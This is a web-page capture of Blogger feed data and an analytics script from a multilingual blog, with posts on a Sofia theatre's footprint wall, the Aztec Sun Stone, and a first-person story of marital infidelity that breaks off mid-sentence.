src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s320\/Stenata_na_slavata-t199-1-min.jpg\" title=\"Стената на славата „199 стъпки към успеха“\" width=\"320\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nНа първата по рода си алея на славата в България са увековечени отпечатъците на едни от най-известните български артисти играли на сцената на „сакралното мазе“. Стената със стъпките отбеляза 20-годишнина от създаването си.\u003Cbr \/\u003E\nТам са и \"следите\", оставени от \u003Cspan style=\"color: blue;\"\u003E\u003Ca href=\"https:\/\/www.pepatabakova.com\/2017\/12\/stefan-danailov.html\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EСтефан Данаилов\u003C\/span\u003E\u003C\/a\u003E.\u003C\/span\u003E Обичан актьор от поколения български зрители и всички негови ученици от Театралната академия.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cnoindex\u003E\u003Cimg alt=\"„199 стъпки към успеха“\" border=\"0\" data-original-height=\"241\" data-original-width=\"440\" height=\"218\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0tx_aKiO6gL0U0T7dXbIx_5WG3FpadwZM06bDWFSF_KPRrTf7gzX4tJrS_Gsp1X9HECqwTdwIHmQYSIrx0H8fbAw70dNlm8mtHcMScObhQ6YbUmWobNXZZSRAy7PeuJAOB19hDRp55ZSp\/s400\/Steps-STEFAN_DANAILOV-t199-min.jpg\" title=\" „199 стъпки към успеха“\" width=\"400\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nСветла му памет.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/2806750773013027701\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/2806750773013027701"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/12\/stenata-na-slavata-199-stpki-km-uspekha.html","title":"Стената на славата „199 стъпки към успеха“"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqVOnU5pm9NG5q-RYm2nB4x_R_1hnk5SGo5zI3ySYhmVVeNxFfOr3ufOYhuLmarDxbb2libD6O0GYTK2QjQpGHtg4T2phddNO0cuQ2TRKb1LAysTo4ROWcmMjhVzgPdTKHnp4zC2ITkLlD\/s72-c\/Stenata_na_slavata-t199-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-7524083991401532058"},"published":{"$t":"2019-11-19T16:29:00.000+02:00"},"updated":{"$t":"2019-12-15T06:26:45.923+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Култура"}],"title":{"type":"text","$t":"Календарът на ацтеките"},"content":{"type":"html","$t":"\u003Cdiv class=\"post-content content_1\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cnoindex\u003E\u003Cimg alt=\"Календарът на ацтеките\" border=\"0\" data-original-height=\"394\" data-original-width=\"392\" height=\"320\" rel=\"nofollow\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s320\/aztec_calendar3-1-min.jpg\" title=\"Календарът на ацтеките\" width=\"318\" \/\u003E\u003C\/noindex\u003E\u003C\/div\u003EНа 17 декември през 1790 година на площад Сокало, в центъра на Мексико сити, е открит легендарният календар на ацтеките, наричан Камъка на слънцето (\"Piedra del Sol\"). Открит е от работниците, които се занимавали с ремонта на катедралата в мексиканския град. Камъкът на слънцето представлява кръгла плоча с диаметър почти 4 метра и тегло около 24 тона. Преди да бъде погребан под останките на древния ацтекски град Теночтитлан, камъкът се намирал на върха на Централния храм на града. Първият изследовател на артефакта е ученият Антонио де Леон-и-Гама, сочен за бащата на мексиканската археология. Каменният монумент е не само паметник на културата, но и своеобразен разказ за историята на ацтеките и съдбата на предишните четири свята, в които те са живели. Ето до какви изводи са стигнали учените след подробно изследване на артефакта. Камъкът е съставен от четири кръга, като в центъра е изобразен богът на слънцето Тонатиух. Около него, в четири квадрата са описани съдбите на предишните четири свята, които предшестват сегашната ера, и по-точно как те са изчезнали. Първият свят бил разрушен посредством вятър, пуснат от слънцето. Вторият свят бил населен от гиганти, които били избити от великани, отново изпратени от слънцето. Третият свят бил унищожен от огнен дъжд, който се изсипал над градовете. Оцелелите се заселват на острова Ацтлан. \u003C\/div\u003E\u003Cdiv class=\"post-content content_2\"\u003EВ края на четвъртата ера Ацтлан бил унищожен от потоп. Тези, които успяли да се спасят, се преселват в Теночтитлан, за да сложат началото на Петото слънце. Вторият кръг представлява календара на ацтеките. По структура той прилича на този на маите, тъй като има същите календарни числа. Има две различни календарни системи – свещена и гражданска. Свещената система е съставена от цикъл от 260 дни и се нарича тоналпоуали. Използва се предимно от жреците. Разделен е на 20 периода с по 13 дни, като всеки период има име, изобразено с йероглифи. Втората система включва 365 дни, които съвпадат с представата ни днес за една календарна година или времето, за което Земята прави една обиколка около Слънцето. Нарича се хиупоуали или хиуитл. Съдържа 18 периода с по 20 дни и един финален период от 5 дена, които са смятани за нещастни. На всеки 52 години гражданският календар съвпада със свещения, което определя и края на един ацтекски век. Смята се, че тогава се ражда и новото слънце. Третият кръг е съставен от квадрати с по пет точки, които символизират петте дни от седмицата. Кръгът е разделен от осем лъча, за които се смята, че са лъчите на слънцето, които показват посоките на света. Четвъртият най-външен кръг представлява две огнени змии Шиукоатл, които се срещат лице в лице в долната част на диска. Едната змия е с наполовина черно лице, а другата – с наполовина червено, което символизира дуалността на денонощето (денят и нощта \/ тъмнината и светлината). Тялото на всяка една от змиите е разграфено така, че заедно символизират 52 години, които съставят един цял век. \u003Cbr \/\u003E\nДнес Камъкът на слънцето се намира в Националния музей по антропология и история в парка Чапултепек в Мексико Сити.\u003C\/div\u003E\u003Cdiv class=\"arlinapage\"\u003E\u003C\/div\u003E\u003Cdiv class=\"pagearl\"\u003E\u003C\/div\u003E\u003Cbr \/\u003E\nЗа въпроси и предложения, моля, в коментарите. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nЩе съм благодарна да оцените моя труд и гласувате за блога ми на:      \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/7524083991401532058\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/7524083991401532058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2019\/11\/kalendart-na-actekite.html","title":"Календарът на ацтеките"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgNugbBL53yV2POILjUannk1YXQkGE4wc0fYY5LyG_FSLnY0fOz8Txi4swDZFzqqraXvYSW92JJ6ZXiQAF1IOMiUFzhd3BSfcNhIez-N-P41tWspXy7Jh0t2JpQpRSCNlQjaSDWUAIzZds\/s72-c\/aztec_calendar3-1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: application/javascript
request_url: https://livetrafficfeed.com/static/v5/jquery.js?ranid=OUKM65cpY5t3HJ88VTMT5zQmTQWMqcXIdbLb145UvZcy3HAjoe&cookie_id=&link=https%3A%2F%2Fwww.pepatabakova.com%2F2018%2F02%2Fvenice-bridge-of-sighs.html&clientwidth=1280&clientheight=720&num=9&title=&referrer=&timezone=Europe%2FSofia&root=0
body_size: 490
content:
var LTF_FEED_OUKM65cpY5t3HJ88VTMT5zQmTQWMqcXIdbLb145UvZcy3HAjoe = {"a":0,"b":1769911195,"c":0,"d":0,"e":1,"f":0,"g":2,"h":0,"i":"javascript:void(0);","j":0,"k":"US","l":[{"id":1216601665,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Lipetsk","d":"ru","e":"YA","f":"browser","g":"WIN","h":"1769910094"},{"id":1216601663,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A W","c":"Tennessee","d":"us","e":"PS","f":"browser","g":"WIN","h":"1769910094"},{"id":1216601658,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Belgorod","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910093"},{"id":1216601636,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html","b":"A","c":"Michigan","d":"us","e":"CH","f":"browser","g":"WIN","h":"1769910091"},{"id":1216601634,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Chita","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910090"},{"id":1216601615,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Vladimir","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910089"},{"id":1216601613,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A W","c":"Ul'yanovsk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910089"},{"id":1216601600,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Kursk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910085"},{"id":1216601596,"a":"https:\/\/www.pepatabakova.com\/2025\/10\/a-woman-s-infidelity.html?m=1","b":"A","c":"Smolensk","d":"ru","e":"CM","f":"browser","g":"AND","h":"1769910084"}],"m":0,"o":6000,"p":"ca10b588cf69fd919603c0d48eb289bd"};

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.pepatabakova.com/feeds/posts/default?alt=json-in-script&max-results=6&callback=jQuery1110005657924679333215_1769911191441&_=1769911191442
body_size: 16615
content:
// API callback
jQuery1110005657924679333215_1769911191441({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375"},"updated":{"$t":"2026-01-30T08:16:09.437+02:00"},"category":[{"term":"Lang-Bg"},{"term":"Lang-En"},{"term":"Lang-Ru"},{"term":"Събития"},{"term":"От света"},{"term":"Психология"},{"term":"Личности"},{"term":"Факти"},{"term":"Günlüğü"},{"term":"Lang-TR"},{"term":"Размисли"},{"term":"Градове"},{"term":"Общество"},{"term":"Природа"},{"term":"Моите разкази"},{"term":"Интересно"},{"term":"История"},{"term":"Култура"},{"term":"Love"},{"term":"Съвети"},{"term":"Кралски двор"},{"term":"Тенденции"}],"title":{"type":"text","$t":"ZigZag Library "},"subtitle":{"type":"html","$t":"The Most Exciting Journeys With ZigZag Library"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1144"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-5984927087003492518"},"published":{"$t":"2025-10-30T16:04:00.000+02:00"},"updated":{"$t":"2025-12-14T16:09:32.004+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Моите разкази"}],"title":{"type":"text","$t":"Изневярата на една жена"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Изневярата на една жена\" border=\"0\" data-original-height=\"659\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/w640-h426\/resize_on_the_fly-2.jpg\" title=\"Изневярата на една жена\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Прочетох една история на мъж, който разказва, че е\nизневерявал, а жена му не е забелязала. Омъжена съм от петнадесет години и\nискам да разкажа моята. Изневерявала съм пет пъти. Не беше импулсивно, нито романтично.\nБеше нещо, което научих с времето – чрез наблюдение, преценка, копиране и\nусъвършенстване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първият път, когато съпругът ми ми изневери, бях на тридесет\nи бяхме женени от пет години. Разбрах за това една вечер случайно – не от\nсъобщения, а защото се прибра с риза, която аз не бях гладила, и с мирис, който\nне беше негов. Каза, че идва от среща. На следващия ден всичко се потвърди чрез\nбанкови движения и едно обаждане, което дойде, докато той беше под душа. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Плаках, крещях, събирах багаж, изгоних го. Спах при\nприятелка една седмица. Той се върна с цветя, с дълго извинение и уикенд\nпътуване. Приех. Не защото повярвах, а защото ми трябваше време.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Две години по-късно се случи отново. Този път беше различно.\nВече не бях изненадана. Познавах знаците: телефонът винаги с дисплея надолу,\n„извънредната работа“, резките промени в настроението без причина. Когато го\nизправих пред истината, вече не плаках по същия начин. Изиграх същия стар\nспектакъл, защото разбрах, че точно това работи в моя полза. Той реагира по\nсъщия начин: подаръци, скъп часовник, обещания, вечеря, пътувания. Приех\nвсичко. И онази нощ, докато той спеше спокойно, вярвайки, че всичко е наред, аз\nвзех решение.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Първата ми изневяра беше студена. Планирана. Не беше с някой\nблизък, не беше човек, когото можех да срещна в ежедневието си. Беше някой,\nкойто не задаваше въпроси. Запознах се с него на едно парти. Никой не заподозря\nнищо. Продължих да изпълнявам ролята си: присъстваща съпруга, подреден дом,\nсемейство, за което се грижа. И научих нещо – жените лъжат по различен начин.\nНие не оставяме следи. Не променяме рутината си. Не се отказваме от нищо.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;После дойдоха още изневери – винаги след като разбирах за\nнякоя от неговите. Всеки път, когато той грешеше, аз изчаквах. Наблюдавах.\nОставях го да се извинява, да ме води да пазаруваме, да ми подарява бижу или да\nпредлага пътуване, за да „се сближим отново“. Приемах. И месеци по-късно, без\nдрами и сцени, правех същото, което и той правеше, но по-добре прикрито.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Никога не използвам телефона си за подобно нещо. Никога не\nпроменям графика си. Никога не занемарявам дома, децата или външния си вид.\nНаучих, че мъжете лъжат, за да избягат, а жените лъжат, за да задържат. Той\nлъжеше, за да продължи да прави каквото иска. Аз лъжех, за да запазя контрола\nнад живота си.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Днес все още сме женени. Семейството смята, че сме преминали\nпрез тежки кризи и сме ги преодолели. Той мисли, че съм от жените, които\nпрощават. Аз знам, че той все още изневерява, но той никога не се е усъмнил в\nмен. Не защото е наивен, а защото никога не съм му дала повод. Никога не съм\nсваляла гарда си.\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: \u0026quot;Segoe UI Symbol\u0026quot;,sans-serif; mso-bidi-font-family: \u0026quot;Segoe UI Symbol\u0026quot;;\"\u003E\u003Cspan style=\"color: red;\"\u003E❓\u003C\/span\u003E\u003C\/span\u003E Какво бихте казали на тази\nжена, ако беше пред вас?\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\n\nЗа въпроси и предложения, моля, в коментарите.\u003Cdiv\u003EЩе съм благодарна да оцените моя труд и гласувате за блога ми на:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/5984927087003492518\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/5984927087003492518"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/12\/iznevyarata-na-edna-zhena.html","title":"Изневярата на една жена"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinKXndC6w3PP5RH-TP3iMG2O2isVZmTK1Z87uNRu2OiD2Zex7s27F2FpDuEzrT2hp5MK6TBiLzUeuXPtOcWoGaQqKxVPMJfIzMcWzj_ROtPnKOGMyL5UVSEdNzw2psJ1p5C-8z4LAEA9z2Wj2pezOHzcyBWg4q46XUUqonRVL7cXGSQ9U10awql5rxEYet\/s72-w640-h426-c\/resize_on_the_fly-2.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-361392385976260217"},"published":{"$t":"2025-10-29T16:10:00.023+02:00"},"updated":{"$t":"2025-12-14T16:15:19.916+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"A Woman's Infidelity"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"A Woman's Infidelity\" border=\"0\" data-original-height=\"660\" data-original-width=\"990\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIlk5ummFahZxdD-dd9ariY4y_d_cw9bVY-_bLlmzbZF8RqilQSVnVBbCQm3xgI2QLIw6BPl6EekYT8Jkpw3Mfb8cARlYcpTq2tx6H45On0JcUKT-O8VUfPRvPg4LE5SpPwUKjOveWybuQVflp02wJYpTKK0btwLPeFcqV-Me6o-nq9KbL2FaMrY6LjhqA\/w640-h426\/resize_on_the_fly.jpg\" title=\"A Woman's Infidelity\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I read a story of\na man who said he cheated and his wife didn't notice. I've been married for\nfifteen years and I want to tell mine. I've cheated five times. It wasn't\nimpulsive or romantic. It was something I learned over time—through\nobservation, judgment, copying, and refinement.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;The first time my\nhusband cheated on me, I was thirty and we had been married for five years. I\nfound out about it one night by accident—not from text messages, but because he\ncame home wearing a shirt I hadn't ironed and a scent that wasn't his. He said\nhe was from a date. The next day, everything was confirmed by bank transactions\nand a call that came while he was in the shower.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;I cried,\nscreamed, packed my bags, kicked him out. I slept with a girlfriend for a week.\nHe came back with flowers, a long apology, and a weekend trip. I accepted. Not\nbecause I believed him, but because I needed time.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;Two years later,\nit happened again. This time it was different. I wasn’t surprised anymore. I\nknew the signs: the phone always with the screen down, the “overtime work,” the\nsudden mood swings for no reason. When I confronted him with the truth, I\ndidn’t cry the same way anymore. I put on the same old show because I realized\nthat’s exactly what worked for me. He reacted the same way: gifts, an expensive\nwatch, promises, dinner, trips. I accepted it all. And that night, while he\nslept peacefully, believing that everything was fine, I made a decision.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;My\nfirst infidelity was cold. Planned. It wasn’t with someone close to me, it\nwasn’t someone I could meet in my daily life. It was someone who didn’t ask\nquestions. I met him at a party. No one 